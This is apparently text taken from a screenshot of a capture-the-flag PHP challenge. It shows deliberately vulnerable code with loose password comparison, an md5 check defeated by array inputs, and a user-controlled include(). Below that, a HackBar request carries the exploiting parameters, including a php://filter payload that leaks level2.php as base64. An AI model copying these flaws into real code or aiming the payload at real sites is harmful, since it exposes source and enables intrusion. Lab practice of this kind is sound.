 <?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['a']) && isset($_POST['b']) && isset($_GET['password'])) {
$a = $_POST['a'];
$b = $_POST['b'];
$password = $_GET['password'];
if (is_numeric($password)) {
die("password can't be a number</br>");
} elseif ($password != 123456) {
die("Wrong password</br>");
}
if ($a != $b && md5($a) === md5($b)) {
echo "wonderful</br>";
include($_POST['file']); # level2.php
}
}
?>
wonderful
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmlmIChpc3NldCgkX1BPU1RbJ3JjZSddKSkgew0KICAgICRyY2UgPSAkX1BPU1Rb
HackBar
Load URL
http://node6.anna.nssctf.cn:22421/?password=123456a
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
a[]=1&b[]=2&file=php://filter/read=convert.base64-encode/resource=level2.php